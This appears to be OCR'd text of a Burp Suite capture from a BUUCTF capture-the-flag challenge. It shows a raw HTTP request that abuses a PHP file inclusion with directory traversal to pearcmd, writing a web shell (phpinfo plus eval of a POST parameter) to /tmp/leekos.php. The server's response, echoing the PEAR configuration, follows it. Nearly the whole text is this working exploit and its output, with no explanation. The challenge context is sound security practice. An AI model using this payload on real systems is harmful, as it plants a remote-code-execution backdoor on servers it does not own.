 美化 Raw Hex \n
GET /?+config-create+/&r=
../../../../../../../../../../../usr/share/php/pearcmd&/<?=
phpinfo();eval($_POST[1]);?>+/tmp/leekos.php HTTP/1.1
Host: f9038526-2859-4f46-81fb-8b4b7970840e.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=1302665478
referer:
http://f9038526-2859-4f46-81fb-8b4b7970840e.node4.buuoj.cn:81/
Connection: close
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 Jul 2023 07:30:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 3412
7
8 CONFIGURATION (CHANNEL PEAR.PHP.NET):
9 =====================================
10 Auto-discover new Channels auto_discover <not set>
11 Default Channel default_channel pear.php.net
12 HTTP Proxy Server Address http_proxy <not set>
13 PEAR server [DEPRECATED] master_server <not set>
14 Default Channel Mirror preferred_mirror <not set>
15 Remote Configuration File remote_config <not set>
16 PEAR executables directory bin_dir
/&r=../../../../../../../../../../../usr/share/php/pear